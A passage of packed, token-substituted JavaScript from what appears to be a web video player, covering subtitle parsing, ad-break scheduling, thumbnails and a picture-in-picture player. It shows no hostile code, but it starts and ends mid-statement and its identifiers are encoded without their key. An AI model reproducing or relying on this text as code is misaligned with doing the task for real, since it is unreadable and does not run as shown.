B="\'+(v.pa==1?\'2f-1E:\'+p4(v.gM,v.gQ):\'\')+\'-4A-6z-do-1n: yW;1E:\'+(v.bn.P("#")==-1?\'#\':\'\')+v.bn+\';2N:\'+v.nT+\'px \'+v.nT*2+\'px;2O-6J:\'+v.q4+\'px;2u:0 0;2y-1b:1.8;3L-dv:\'+v.gV+\'">\'+4Q(y)+\'</bo>\';if(v.qp==1){if(o.2t){H(o.2n,{"3L-2T":((v.qr+((2p(v.el)-1t)*v.gU/1t))+"px")})}G{H(o.2n,{"3L-2T":((v.gU+((2p(v.el)-1t)*v.gU/1t))+"px")})}}gS=K}G{if(!gS&&J(o.2n)){o.2n.22=\'\';gS=I}}}}}}}E nX(){if(o.2n){H(o.2n,{"1e":"1S","Y":"1t%","2N-1a":"10%","2N-1X":"10%","1a":0,"1E":v.bn,"2g-fn":"7h","6z-ji":"2O-6z"});o.2n.E3="I";if(v.gT==1){H(o.2n,{"2g-9K":"59 59 J5 J4"})}G{H(o.2n,{"2g-9K":"1M"})}}}C dF=K;E qf(){if(!dF){if(J(v.6X)){if(v.6X!=\'\'){dF=I;C 3y=ar(v.6X);3y.bi=E(){dF=K;if(F.b3==4&&F.5w==4S){ql(F)}G{v.6X=\'\'}};3y.kq=E(e){dF=K;v.6X=\'\'};3y.9v()}}}}E ql(j){3j{C x=j.9D;C 2K=8J();2K=x.2E(\'\\n\');o.5F=[];if(2K[0].P("J3")>-1){1c(i=0;i<2K.V;i++){if(2K[i].P(\'-->\')>-1&&2K[i].P(\':\')>-1){t1=nV(2K[i].1B(0,2K[i].P(\'-->\')));t2=nV(2K[i].1B(2K[i].P(\'-->\')+4,12));aG=\'\';if(i<2K.V-1){aG=2K[i+1];if(aG.P("3u")!=0){aG=v.6X.1B(0,v.6X.kL("/")+(aG.P("/")==0?0:1))+aG}}o.5F.4N({"t1":t1,"t2":t2,"1q":aG})}}o.cQ=I}}3c(e){1z("J1 cm")}}E nV(cK){C 1U=cK.2E(\':\');C 4q=0;1U.V==2?1U.sp("cU"):\'\';1U[0]!=\'cU\'?4q+=1U[0]*h3:\'\';1U[1]!=\'cU\'?4q+=1U[1]*60:\'\';4q+=1U[2].1B(0,2)*1;4q=4q+1U[2].1B(2)*1;R 4q}C 7U;C 9Y;C eE;C 6k;C 3Z;E 8r(x){if(v["f3"+x+"q3"]>0&&o.5b){C tb=4H.7S("iY"+x+"mw"+v.d);if(tb){C ct=1O 9a();o.cX=ct.d0();if((ct.d0()-tb)/J2<v["f3"+x+"q3"]){R K}}}if(o.dO.P("bJ")!=-1&&v.2o==1&&!o.gW&&v[x+\'s\']==1){if(x=="3B"&&J(v.3B)){if(v.3B!=""){if(o.dt){1z("9U");js("J6");3Z=[];o.5t="9U";C gR=v.3B.2E(" or ");if(gR.V>1){v.3B=gR[3g.7V(3g.7D()*gR.V)]}C 3B=v.3B.2E(" 9b ");o.og=3B.V;o.oa=1;C 6H=(v.dX==1&&J(v.o0)?v.o0:\'\').2E(" 9b ");C y={nM:"3B",26:6H[0],2z:[],qR:{qQ:v.dX,qW:v.nJ,qY:v.nO,U:(v.nR==1?0:1),qC:(v.nQ==1&&6H[0]!=\'\'?3q("nP"):"")},3l:3B[0],gL:K,eq:v.eq};2q v[x];v[x]=2c;o.2o=1O gN();o.2o.Go(y);if(3B.V>0){3B.eP();v.3B=3B.bM(\' 9b \')}if(6H.V>0){6H.eP();v.o0=6H.bM(\' 9b \')}R I}G{2q v[x];v[x]=2c}}}if(x=="bt"&&J(v.bt)){if(v.bt!=""){if(o.dt){1z("eX");js("J7");3Z=[];o.5t="eX";C 6H=(v.dX==1&&J(v.qS)?v.qS:\'\');C y={nM:"bt",26:6H,2z:[],qR:{qQ:v.dX,qW:v.nJ,qY:v.nO,U:v.nR,qC:(v.nQ==1&&6H!=\'\'?3q("nP"):"")},3l:v.bt,gL:K,eq:v.eq};2q v[x];v[x]=2c;o.2o=1O gN();o.2o.Go(y);R I}G{2q v[x];v[x]=2c}}}if(J(o.2o)||J(o.6P)){js("qE",x);R I}G{if(J(v[x])){if(v[x].8i().P(".")>-1){js("qE",x);o.X.d5();x!="6Q"?n0():\'\';7U=0;9Y=0;eE=x;3Z=v[x].2E(" 9b ");6k=[];o.og=3Z.V;o.oa=1;1c(C i=0;i<3Z.V;i++){3Z[i]=3Z[i].2E(" or ")}v[x+"d8"]=v[x];2q v[x];o.5t=x;o.2o=1O gN();o.6P=1O fs();if(v.o6==1){1c(C i=0;i<3Z.V;i++){C n=i==0?1:0;if(3Z[i].V>n){1c(C j=n;j<3Z[i].V;j++){C 4Y=4Q(3Z[i][j]);6k[4Y]=1O fs(I);6k[4Y].eQ(4Y,x)}}}}o.6P.eQ(4Q(3Z[0][0]),x);R I}G{R K}}G{R K}}}G{R K}};E qJ(x,d){if(J(o.5Q)&&v.qI==1){C y;1c(C i in o.5Q){if(o.5Q.2r(i)){if(!J(o.5Q[i].o4)&&J(o.5Q[i].1d)&&J(o.5Q[i].2o)){C z=o.5Q[i].1d.8i();if(z){if(z.P("%")>0){if(d>0){z=2p(z.1B(0,z.P("%")))*d/1t}G{z=-1}}G{z=2p(z)}if(x>=z){if(v.qG>0&&z>-1){if(x-z>=v.qG){z=-1}}if(z>-1){y=o.5Q[i].2o;v.6Q=o.5Q[i].2o;if(8r("6Q")){o.5Q[i].o4=I;1n}}}}}}}}};F.Jc=E(x){2q o.6P;1z("bJ 43");js("Jb",o.5t);if(J(o.2o)){if(o.2v){o.O.3b();o.U.3b()}if(v.3E==0&&v.Ja==1&&o.O.1d()==0&&o.O.1o()==0){v.3E=1;o.O.kE()}if((!o.2o.J8()||x.gL)&&o.op>0){1z("bJ J9");o.2o.4h();2q o.2o;o.2o=1O gN()}o.op++;o.2o.Go(x)}G{1z("bJ IZ")}};F.IR=E(){js(\'IQ\',o.5t);1z("bJ 1J");o.og--;dJ()};F.dJ=E(){dJ()};F.IP=E(x){if(v[o.5t+"d8"]){1c(C i=0;i<3;i++){v[o.5t+"d8"]=v[o.5t+"d8"].2H(x+(i==0?\' 9b \':(i==1?\' or \':\'\')),\'\')}}};E dJ(){if(3Z.V>0){if(9Y<3Z[7U].V-1){o.2o?o.2o.pF():\'\';9Y++;C 4Y=4Q(3Z[7U][9Y]);C cg=od(4Y);if(cg==\'gX\'){o.6P=1O fs();o.6P.eQ(4Y,o.5t)}if(cg==\'1J\'){dJ()}}G{bv()}}G{bv()}}E od(4Y){C x=\'gX\';if(v.o6==1){if(6k[4Y]){C y=6k[4Y].8G();2M=I;if(y==\'43\'){o.6P=6k[4Y];1z("bJ IN");6k[4Y].je()}G{if(y==\'\'){x=\'ok\';o.6P=6k[4Y];6k[4Y].IO()}if(y==\'1J\'){x=\'1J\'}}}}R x}F.IS=E(x){3Z.xz(7U+1,0,[x]);o7(x)};F.IT=E(x){3Z[7U].4N(x);o7(x)};F.bv=E(x){bv(x)};E o7(x){if(v.o6==1&&6k){6k[x]=1O fs(I);6k[x].eQ(4Q(x),o.5t)}}E bv(gY){C 2M=K;if(eE=="9U"){if(v.o9>0){if(o.nh>0&&o.ni>=v.o9){2M=I}}}if(3Z.V>7U+1&&!2M){o.2o.pF();7U++;o.oa++;9Y=0;C 4Y=4Q(3Z[7U][0]);C cg=od(4Y);if(cg==\'gX\'){o.6P=1O fs();o.6P.eQ(4Y,eE)}if(cg==\'1J\'){bv(gY)}}G{n4();o.U.7f();if(J(o.2o)){o.2o.4h();2q o.2o}2q o.6P;3Z=[];9Y=0;7U=0;js("IY",o.5t);if(v.IX==1){if(o.ng){o.ng.nZ();o.ng=2c}}eE=\'\';o.ni=0;o.nh++;if(o.5t=="9U"||(o.5t=="f8"&&v.eU==1)||o.5t=="6Q"){if(v.3l!=\'?\'){o.O.cs();if((o.2w=="4b"&&!o.n3&&o.1x.6W)||gY==\'gY\'){}G{o.X.2G(1)}}}if(o.5t=="eX"){8O()}o.n3=K;2q o.5t}};F.nB=E(){C x=[\'9U\',\'f8\',\'eX\'];1c(C i=0;i<x.V;i++){if(J(v[x[i]+"d8"])){v[\'f3\'+x[i]+\'sn\']--;if(v[\'f3\'+x[i]+\'sn\']>0){v[x[i]]=v[x[i]+"d8"]}}}};F.j5=E(){n0();if(J(o.6S)){o.6S.4h();o.6S=5p}o.6S=1O IW()};F.IU=E(){n4();o.6S.4h();o.6S=5p};E n0(){o.at=1H("1T");o.1P.1L(o.at);H(o.at,{"Y":"1t%","1b":"1t%","1e":"1S","1i":0,"1a":0,"2f":"#3p","1v":0.1});o.at.B.5c=3n};E 7c(){if(J(o.1W)){1j(o.1W);H(o.1W,{"1v":v.i2});o.U.6j()}};F.oV=E(){if(J(o.1W)){1m(o.1W);H(o.1W,{"1v":0})}};F.7c=E(){7c()};E n4(){if(o.at){o.1P.3x(o.at);2q o.at}};E tn(x){if(v.tp==1){1c(C i=0;i<6i.V;i++){if(6i[i].3N("id")!=v.id){6i[i].3N(\'62\')}}}eB=v.id}E n8(x){C y=4W.4V(x).V;if(y>0){x=nl(x,y,\'\',-1)}R x}E nl(x,y,p,j){if(J(x[\'1k\'])){x=x[\'1k\'];y=x.V}1c(C i=0;i<y;i++){if(J(x[i][\'id\'])){x[i][\'as\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(J(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!J(x[i][\'5q\'])?o.fh=x[i][\'id\']:\'\';if(!J(o.fh)){j==0&&!J(x[i][\'5q\'])?o.fh=x[i][\'id\']:\'\'}x[i][\'fb\']=p;x[i][\'uT\']=j;x[i][\'f4\']=i;if(J(x[i][\'tu\'])){x[i][\'1V\']=x[i][\'tu\'];C q1=x[i][\'3l\']?x[i][\'3l\'].P(\'[\'):0;C q2=x[i][\'3l\']?x[i][\'3l\'].P(\']\'):0;if(q1>0&&q2>0){C s1=x[i][\'3l\'].1B(q1+1,q2-q1-1);C s2=s1.2E(",");C s3=\'\';1c(C k=0;k<s2.V;k++){s3+="["+s2[k]+"]"+x[i][\'3l\'].2H("["+s1+"]",s2[k])+(k<s2.V-1?",":\'\')}x[i][\'3l\']=s3}}o.1y[x[i][\'id\']]=x[i];if(J(x[i][\'1k\'])){x[i][\'5q\']=x[i][\'1k\']}if(J(x[i][\'5q\'])){C z=4W.4V(x[i][\'5q\']).V;if(z>0){x[i][\'5q\']=nl(x[i][\'5q\'],z,x[i][\'id\'],i)}}}R x}E t3(){C x=[];if(J(v.4z)){if(v.4z.P("x-")!=0){1c(C y in o.1y){if(o.1y.2r(y)){if(o.1y[y].as==v.4z){v.4z=y}}}}if(J(o.1y[v.4z])){x=o.1y[v.4z]}G{x=o.1k[0];if(v.4z==o.t0){o.2S=2c}}}G{x=o.1k[0]}1c(C i=0;i<10;i++){if(J(x[\'5q\'])){x=x[\'5q\'][0]}G{1n}}v.4z=x.id;if(v.4z==o.t0){x.1G=2c}R x}E 8O(){9J("3W","8O",I);o.X.nB();if(o.5b&&v.d9==1){o.3t.mj(0,o.O.1o())}if(o.U.iy()){if(v.1k.fp==1&&o.U.dc()){o.U.bZ();if(o.2v&&o.1x.6W&&o.2w!="a8"){}}G{if(v.1k.vh==1&&!o.U.dc()){o.O.4h();o.U.ix()}if(v.1k.vp==1){!o.U.ac()?o.U.9m():\'\'}7c();js("td")}}G{7c();js("td")}}E nA(){C nG=3g.7V(9a.bd()/3n);C nF=(J(v.sk)?v.sk:0)+2p(o.O.1d());C 1I=0;o.1x.k1?1I=1:\'\';o.1x.6W?1I=2:\'\';o.1x.av?1I=3:\'\';o.1x.rs?1I=4:\'\';o.1x.tv?1I=5:\'\';C 1q=v.ax.2H("[nG]",nG);1q=1q.2H("[nF]",nF);1q=1q.2H("[Je]",1I);C eZ=1Q.1H("4Z");eZ.8S(\'2X\',1q);eZ.8S(\'1b\',\'59\');eZ.8S(\'Y\',\'59\');o.1P.1L(eZ)}};C sf=E(1q){C 1q;C 4F;C ha;C 6A;C cE="";C nm;C 9P=K;C O;C 2B;o.8E=1;C nE;C 2Q=[];if(2V(1q)==\'6U\'){1q=4Q(1q);if(1q.P("[{")==0){3j{1q=1q.2H(/eA\'qt/ig,\'"\');1q=5G.7w(1q)}3c(e){e4.1z(e);1q="rm 5G"}}if(1q.P("#2")==0){1q=b2(1q)}if(1q.P("#3")==0&&1q.P(v.f7)>0){1q=de(1q)}if(1q.P("#0")==0){1q=h8(1q)}if(v.db==1){1q=db(1q)}if(1q.P(".8g")>0||1q.P("Jx.9r")>0){if(1q.P(\'//.8g//\')>0){1q=1q.2H(\'//.8g//\',\'\');v.3l=1q}C 3y=ar(1q);3y.bi=E(){if(F.b3==4&&F.5w==4S){9m(F)}G{4G("1k cv eo or kw gv")}};3y.kq=E(e){4G("1k cv eo or kw gv")};3y.9v();nE=I}}o.4o=1H("1T");H(o.4o,{"1e":"1S","Y":"1t%","1b":"1t%"});o.1P.1L(o.4o);if(v.rQ==1){if(v.mq==1&&o.1x.2i){}G{3v(o.4o);v.2b.1m=0}}if(!nE){nx()}E 9m(x){if(x.9D){C y=x.9D;if(y.P("#2")==0){y=b2(y)}if(y.P("#3")==0&&y.P(v.f7)>0){y=de(y)}y=y.2H(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");3j{1q=5G.7w(y)}3c(e){4G("Jv 5G")}if(J(1q.aY)){1q=Jt(1q)}if(o.U){if(v.1k.hq==1){if(!o.U.ac()){o.U.ki()}}}nx();2C();js("1k")}}E nx(){1q=o.X.6o(1q);1q&&1q!=\'?\'?6o(1q):\'\'}E 4G(x){1z("cm: "+x);C y=I;if(4F){if(4F.V>0){6A++;y=6A>4F.V-1;if(!y){C z=K;if(o.2w!=hb(4F[6A])||o.2w!=\'a8\'){if(o.2v){o.X.8o();z=I}}1z("Ju pN");6o(\'or\');O.2G()}G{if(v.9c==1){y=K;rH()}}}}if(y){v.ga==1?9J("1J","cm",I):\'\';if(v.rg&&!o.cS){if(v.Jy==1&&x=="cv eo"){o.j4.8g(v.Jz)}G{o.j4.8g("cm: "+x)}}o.cS=I;o.2v?o.U.3b():\'\';J(o.1W)?o.X.7c():\'\';js("1J",x)}};E rH(){1z("cm eV JD");J(o.f9)?4x(o.f9):\'\';o.f9=2j(E(){o.X.eV()},v.np*3n)}F.4G=E(){4G(O.lw())};F.7E=E(){1z("h7");C x=K;if(O.1o()>0&&!o.5o){C 1d=o.qk;if(1d+10<O.1o()){1z(\'JC (k8)\');js("k8");O.2G();O.3C(1d);x=I}}if(!x){o.X.h7();js("3W")}};F.bb=E(){v.ox==1?o.X.oV():\'\';o.U.2G();if(!9P){9P=I;2j(E(){o.O.eG()},5a)}if(v.JB==1&&J(v.l9)){if(v.l9.V>5){l6();4X(nm);nm=7z(l6,v.sd*3n)}}js("2v")};F.eG=E(){if(v.mq==1){if(o.X.eG()){o.c6=O.m9();o.U.6j()}}};F.9H=E(){o.U.3b()};F.8B=E(){};F.fI=E(){1z("JA")};F.fH=E(){1z("nr");o.X.nr();o.eH?js("5O",o.eH):\'\'};F.9O=E(){1z("ns");o.X.ns()};F.8C=E(){if(O){1z("6u",O.1o());o.X.6u(O.1d(),O.1o());js("1o",O.1o());if(J(o.h9)){o.X.fq(o.h9);2q o.h9}}};F.b4=E(){};F.7C=E(){1z("d5");o.X.d5();js("9l")};F.fF=E(){};F.8B=E(){o.X.7f();js("1d",O.1d());if(v.1D.on==1&&J(v.rJ)&&O.1d()>0){if(!J(o.2B)){o.2B=1H("1T");v.1D=3J(v.1D,\'2u\',\'2u\');H(o.2B,{"2f":"#"+v.1D.54,"2O":v.1D.2O+"px 5u #"+v.1D.7o,"6g":"3O","1e":"1S","Y":v.1D.Y});if(v.1D.rI>0){H(o.2B,{"6z-9K":"iL 59 "+v.1D.rI+"px 4a(0,0,0,0.5)"})}if(v.1D.1e=="1i-1a"||v.1D.1e=="1a"){H(o.2B,{"1i":v.1D.4L-v.1D.5N,"1a":v.1D.2W-v.1D.3z})}if(v.1D.1e=="1i-1X"||v.1D.1e=="1X"){H(o.2B,{"1i":v.1D.4L-v.1D.5N,"1X":v.1D.3z-v.1D.2W})}if(v.1D.1e=="2e-1a"){H(o.2B,{"2e":v.1D.5N-v.1D.4L,"1a":v.1D.2W-v.1D.3z})}if(v.1D.1e=="2e-1X"){H(o.2B,{"2e":v.1D.5N-v.1D.4L,"1X":v.1D.3z-v.1D.2W})}!o.5K&&v.1D.1m==1?1m(o.2B):\'\';o.1P.1L(o.2B)}if(!J(2B)){2B=1O l0(v.rJ,o.2B,I);o.2B.1r("26",q7,K)}}};F.nv=E(){if(o.2w=="4b"){O.hK()}};F.hK=E(){if(o.2w=="4b"&&O){R O.43()}G{R I}};F.gC=E(){R O.gC()};F.gy=E(){R O.gy()};F.5z=E(x){1z("Js",x);if((o.2w=="a8"||(o.2w=="1R"&&(v.8F==0||7K()<2))||(o.2w=="1Y"&&(v.aP==0||9R()<2)))&&J(o.4l[x])){C 1d=F.1d();o.2S=1d;o.X.3C(1d,K);6o(o.4l[x]);o.X.2G()}if(o.2w=="1R"&&v.8F==1&&7K()>1){O.qL(x)}G if(o.2w=="1Y"&&v.aP==1&&9R()>1){O.p8(x)}G if(o.2w=="4b"){O.wY(x)}};F.bK=E(x){if(J(o.3o[x])){1z("8t",x);o.3A=x;if(o.5b&&v.kI==1){if(J(o.4C[x])){4H.aq("kM",o.4C[x])}}ks()}};F.9F=E(x){1z("Jr",x);O.hM(x)};F.rX=E(){if(o.5y&&o.7m){O.r0(o.3o[o.3A],o.4C[o.3A])}};F.rU=E(){O.qX()};F.fq=E(x){1z("Jj",x);if(o.cA.V>0){C 1d=F.1d();o.2S=1d;o.X.3C(1d,K);6o(o.cA[x]);o.X.2G()}G{if(o.2w=="1R"&&v.eh==1){O.qB(x)}G if(o.2w=="1Y"&&v.gn==1){O.r3(x)}}};F.kY=E(){C x=o.2x[o.3f];x==2c?x=\'\':\'\';C y=eT()&&v.ee==1&&v.8F==1;R(y?\'\'+3q("2I")+\' \':\'\')+x};F.kO=E(){C x=o.6R[o.4O];x==2c?x=\'\':\'\';R x};F.eT=E(){R eT()};E eT(){C x=K;if(o.2w=="4b"){x=O.2I()}if(o.2w=="1R"&&v.8F==1&&7K()>1&&v.ee==1){x=O.2I()}if(o.2w=="1Y"&&v.aP==1&&9R()>1){x=O.2I()}R x}E 7K(){if(o.2w=="1R"){R O.7K()}G{R 0}}E 9R(){if(o.2w=="1Y"){R O.9R()}G{R 0}}F.5i=E(x){if(o.2w=="4b"){O.5i()}};F.2T=E(){R O.2T()};F.9c=E(){1z(\'9c\');o.9W=0;v.47=1;6o(1q)};if(!J(o.1W)){kG()}if(J(v.1W)){if(v.1W!=\'\'){7L(v.1W,o.1W,v.h6)}G{2q v.1W}}E 8G(){cE=O?O.5w():\'\'}E pB(1q){4F=1q.2E(" or ");1c(C i=0;i<4F.V;i++){if(4F[i].P(" 9b ")>-1){ha=4F[i].2E(" 9b ");4F[i]=ha[7D(0,ha.V-1)]}}6A=0}E pS(){8G();if(cE=="5l"||o.5o){o.X.oH()}if(cE!=""){o.X.lh()}}E kG(){if(o.1W){o.1P.3x(o.1W)}o.1W=1H("1T");H(o.1W,{"3O-2z":"1M","1v":v.i2,3K:"1v 0.5s"});if(v.rh==1){v.Jh==1?o.1W.B.5c=1t:\'\';H(o.1W,{\'Y\':v.tf,\'1b\':v.oP});C x={"2u":v.tm};x=3J(x,\'2u\',\'2u\');if(v.cB.P("1X")>-1){aV=1;H(o.1W,{\'1e\':\'1S\',\'1X\':x.3z-x.2W})}G{H(o.1W,{\'1e\':\'1S\',\'1a\':x.2W-x.3z})}if(v.cB.P("1i")>-1){H(o.1W,{\'1i\':x.4L-x.5N})}if(v.cB.P("2e")>-1){H(o.1W,{\'2e\':x.5N-x.4L})}if(v.cB=="1X"||v.cB=="1a"){H(o.1W,{\'1i\':\'50%\',\'2u-1i\':-v.oP/2+x.4L-x.5N})}if(v.sV>0){H(o.1W,{\'2O-6J\':v.sV})}if(v.oM!=-1){H(o.1W,{\'2f\':v.oM})}}G{H(o.1W,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'Y\':\'1t%\',\'1b\':\'1t%\'})}o.1P.1L(o.1W)}E 6o(x,y){if(x.P(\'{\')>-1&&x.P(\'}\')>-1&&x.P(v.oY)>-1){C z=x.2E(v.oY);o.cA=[];1c(C i=0;i<z.V;i++){o.6R[i]=z[i].1B(z[i].P("{")+1,z[i].P("}")-1);o.cA[i]=z[i].1B(z[i].P("}")+1);if(J(v.cV)){if(v.cV==o.6R[i]){o.4O=i}}}x=o.cA[o.4O]}x&&x.V>2?pB(x):\'\';C ft=o.2w;if(4F.V>0){o.2w=hb(4F[6A]);C cI=K;if(J(y)){cI=I}1q=4F[6A];if(!cI&&x!=\'x\'&&O&&o.2w==ft&&(ft=="a8"||ft=="ae"||ft=="1R")){O.2X(4F[6A]);1z("2X")}G{1z("1O");oK();qy(4F[6A])}if(v.8I==1){if(o.5y){o.8I=1O Jg()}G{o.8I=2c}}if(o.fY){if(o.aC!=o.fY){O.hM(o.8W[o.aC])}}}4X(o.oB);o.oB=7z(pS,o.oJ);if(J(v.2n)){if(v.2n!=\'\'){bV(v.2n)}}}E hb(x){C 1I="a8";if(x){if(x.P(".rF")>0){1I="1R"}G if(x.P(".rw")>0){1I="1Y"}G if(x.P(".ce")==x.V-4){1I="ce"}G if(x.P(\'4b.9r/\')>-1||x.P(\'oE.be/\')>-1){1I="4b";if(v.mn==1){C y=\'eI://4Z.4b.9r/vi/\'+lS(x)+\'/\';p7(y+\'pf.hH\',E(z){z>1t?v.1W=y+\'pf.hH\':v.1W=y+\'Jk.hH\';if(o.1y){o.1y[o.3Q][\'1W\']=v.1W}v.47==1||9P?\'\':7L(v.1W,o.1W,v.h6)})}}G if(x.P(\'ae.9r/\')>-1){1I="ae"}}o.5y=1I=="a8"||1I=="1R"||1I=="1Y";R 1I}E p7(1q,pH){C 4Z=1O Jl();4Z.bi=E(){pH(F.1b)};4Z.2X=1q}E qy(x){o.2w=hb(x);o.md=K;if(o.5y){O=1O l0(x,o.4o,K)}if(o.2w=="4b"){O=1O pV(x,o.4o)}if(v.ae==1&&o.2w=="ae"){O=1O Jq(x,o.4o)}if(o.2w=="ce"){O=1O Jp(x)}o.U?o.U.u1():\'\';C t=0;if(J(v.1o)){if(o.3t&&v.d9==1&&!o.1G){t=o.3t.8H().t}2j(E(){o.X.6u(t,v.1o)},1t)}}E oK(){if(O){O.4h();2q O;O=5p;cE="8N"}if(2B){2B.4h();2q 2B;2B=2c;o.1P.3x(o.2B);o.2B=2c}};F.4h=E(){oK()};F.6o=E(x,y){6o(x,y)};F.7L=E(x){7L(x,o.1W,v.h6)};F.2G=E(){if(O){if(o.5o){o.56.2G()}G{O.2G();v.ox==1?o.X.oV():\'\'}if(J(2B)){2B.2G()}}G{2j(F.2G,5a)}};E q7(W){W.jy();2A.W?2A.W.5g=I:\'\';C 1U=O;O.mG(I,o.2B);2B.mG(K,o.4o);O=2B;2B=1U;O.2G();2B.2G();js("1D")}F.mp=E(){if(J(o.2B)){if(v.1D.1m==1){1m(o.2B)}G{if(v.1D.1e.P("2e")>-1){H(o.2B,{"2e":v.1D.5N-v.1D.4L-v.2b.h})}}}};F.mu=E(){if(J(o.2B)){if(v.1D.1m==1){1j(o.2B)}G{if(v.1D.1e.P("2e")>-1){H(o.2B,{"2e":v.1D.5N-v.1D.4L})}}}if(v.2b.jG){v.2b.jG=K;o.U.oD(1)}};F.q5=E(){if(J(o.2B)){5r(o.2B)?1m(o.2B):1j(o.2B)}};F.bN=E(){if(o.5y&&o.4f){O.4f()}};F.bc=E(){if(o.5y&&o.6l){O.6l()}};F.hN=E(){if(O){lm(0);O.hN()}};F.cs=E(){O.cs()};F.3b=E(){if(o.5o){o.56.3b()}G{O?O.3b():1z("Jo")}if(J(o.2B)){2B.3b()}};F.i7=E(){o.X.3C(0,K);J(o.1W)?o.X.7c():\'\';6o(\'x\')};F.aF=E(){O?O.aF():\'\'};F.3C=E(x){if(O){if(o.5o){o.56.3C(x)}G{O.3C(x)}}};F.4w=E(){if(O){O.4w();o.5o?o.56.4w():\'\'}};F.5R=E(){if(O){O.5R();o.5o?o.56.5R():\'\'}};F.3r=E(x){O?O.3r(x):\'\';if(o.5o){o.56.3r(x)}};F.gg=E(){R O?O.gg():K};F.6f=E(){R O?O.6f():K};F.5w=E(){R cE};F.8N=E(){C x=K;if(O){if(O.1d()>0){x=O.1d()==O.1o()}}R x};F.1d=E(){C x=0;if(O){x=O.1d();if(o.5o){C y=o.56.6h();y?x=y:\'\'}G{if(O.1o()>0&&x!=O.1o()){o.qk=x+0.Jm}}R x}G{R 0}};F.1o=E(){C x=0;if(O){x=O.1o();x==0&&J(v.1o)?x=v.1o*1:\'\';if(o.5o){C y=o.56.6u();y?x=y:\'\'}}R x};F.bs=E(){R O?O.bs():0};F.Jn=E(){kG()};F.kE=E(){if(o.5y){O.3E()}};F.1K=E(x){if(cH(x).P(":")>0){C y=x.2E(":");C z0=o.3h/o.4n;C z=y[0]/y[1];if(z0!=z){if(o.5y){if(v.tw==1){H(O.5e(),{\'4g-cp\':\'eY\'})}G{H(O.5e(),{\'4g-cp\':\'4P\'})}}C w2=o.4n*z;C x2=w2/o.3h;C h2=o.3h/z;C y2=h2/o.4n;if(x2<1){o.8E=5k(x2);H(o.4o,{"2R":"3d("+o.8E+")"})}G{o.8E=5k(y2);H(o.4o,{"2R":"2Z("+o.8E+")"})}o.f5=x}}G{o.8E+=5k(x);H(o.4o,{"2R":"1K("+o.8E+")"})}};F.pU=E(){if(o.5y){H(O.5e(),{\'4g-cp\':\'n2\'})}o.8E=1;H(o.4o,{"2R":"1K(1)"});2q o.f5};F.IM=E(){C x=2c;J(o.3o)?J(o.3o[o.3A])?x=o.3o[o.3A]:\'\':\'\';R x};F.9N=E(){R 9N()};E 9N(){R 4F.V>0?(4F[6A]?4F[6A]:\'\'):\'\'};F.5e=E(){R O.5e()};F.bV=E(x){bV(x)};E bV(x){if(x!=\'\'){C 1G=0;C h0=\'\';o.3o=x.2E(",");o.4C=[];o.3A=-1;if(jZ()&&v.kI==1){if(4H.7S("kM")!=5p){h0=4H.7S("kM")}}1c(C i=0;i<o.3o.V;i++){if(o.3o[i].P("[")==0&&o.3o[i].P("]")>1){o.4C[i]=o.3o[i].1B(o.3o[i].P("[")+1,o.3o[i].P("]")-1);o.3o[i]=o.3o[i].1B(o.3o[i].P("]")+1)}G{o.4C[i]=o.3o[i].1B(o.3o[i].kL("/")+1);o.4C[i]=o.4C[i].1B(0,o.4C[i].kL("."))}if(o.3o[i].P("#2")==0){o.3o[i]=b2(o.3o[i])}if(J(v.r2)){if(v.r2==o.4C[i]){1G=i;o.3A=i}}if(h0!=\'\'){if(h0==o.4C[i]){1G=i;o.3A=i}}}J(o.U)?o.U.au():\'\';if(v.ku==1){o.3A=1G;ks()}}G{o.X.fu()}}E ks(){if(J(o.3o[o.3A])){if(o.3o[o.3A].P(".")>-1){C 1q=o.3o[o.3A];C 3y=ar(1q);3y.bi=E(){if(F.b3==4&&F.5w==4S){o.7m=I;p0(1q,F.9D)}G{fA("gZ")}};3y.kq=E(e){fA("gZ")};3y.9v()}}}E fA(x){1z("2n cv eo or kw gv");if(o.4C[o.3A].P(3q("gZ"))==-1){o.4C[o.3A]=o.4C[o.3A]+\' (\'+3q(x)+\')\'}o.3A=-1;o.7m=K;if(o.IL){o.U.au()}if(J(o.2n)){o.4o.3x(o.2n);2q o.2n}}E p0(1q,x){if(1q.P(\'.cK\')>-1||1q.P(\'.pG\')>-1||1q.P(\'.h1\')>-1||1q.P(\'.pI\')>-1){C l=o.3A;2Q[l]=4W();2Q[l][0]=8J();2Q[l][1]=8J();C 2K=8J();2K=x.2E(/\\r|\\n/);C l8=1;C t1=0;C t2=0;3j{C cY=(J(v.oZ)?v.oZ:0);if(1q.P(\'eP=\')>0){cY=1q.1B(1q.P(\'eP=\')+6)*1}1c(i=0;i<2K.V;i++){if(1q.P(\'.cK\')>-1||1q.P(\'.pI\')>-1){if(2K[i].P(\'-->\')>-1&&2K[i].P(\':\')>-1){t1=dI(2K[i].1B(0,2K[i].P(\'-->\')))*1+cY;t2=dI(2K[i].1B(2K[i].P(\'-->\')+4,12))*1+cY;2Q[l][0][t1]=\'\';1c(C j=t1;j<t2;j++){2Q[l][1][j]=t1}l8++}G{if(2K[i]!=\'\'&&2K[i].V>1&&2K[i]!=l8){2Q[l][0][t1]+=(2Q[l][0][t1]!=\'\'?\'<br>\':\'\')+2K[i]}}}if(1q.P(\'.pG\')>-1||1q.P(\'.h1\')>-1){if(2K[i].P(\'Ib:\')>-1){t1=dI(2K[i].1B((1q.P(\'.h1\')>-1?2K[i].P(\'=0\')+3:12),12))*1+cY;t2=dI(2K[i].1B((1q.P(\'.h1\')>-1?2K[i].P(\'=0\')+14:23),10))*1+cY;C p=\'\';if(2K[i].P(\'0,,\')>0){p=2K[i].1B(2K[i].P(\'0,,\')+3)}G{if(2K[i].P(\'pn,\')>0){p=2K[i].1B(2K[i].P(\'pn,\')+6)}}if(2Q[l][0][t1]!=2c){2Q[l][0][t1]+=\'\\n\'+p}G{2Q[l][0][t1]=p}2Q[l][0][t1]=2Q[l][0][t1].2H(/{.*?}/,\'\');2Q[l][0][t1]=2Q[l][0][t1].2H(/\\\\\\\\N/,\'<br>\');2Q[l][0][t1]=2Q[l][0][t1].2H(/\\\\N/,\'<br>\');1c(C j=t1;j<t2;j++){2Q[l][1][j]=t1}}}}o.U.au()}3c(e){fA("1J")}}G{fA("1J")}}F.2Q=E(){R 2Q};E l6(){C 